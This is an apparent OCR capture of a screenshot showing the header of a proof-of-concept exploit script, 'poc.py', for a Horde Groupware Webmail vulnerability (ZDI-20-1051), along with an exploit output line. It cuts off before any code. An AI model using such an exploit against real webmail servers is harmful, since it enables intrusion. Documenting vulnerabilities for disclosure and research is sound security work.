
(+) repaired the target!
> poc.py
#!/usr/bin/env python3
“””
Horde Groupware Webmail Edition Sort sortpre
Vulnerability
Identifiers: ZDI-CAN-10436 / ZDI-20-1051
Found by ..: mr_me
Tested on .: Horde Groupware Webmail 5.2.22 (
7.0.33
Summary:
========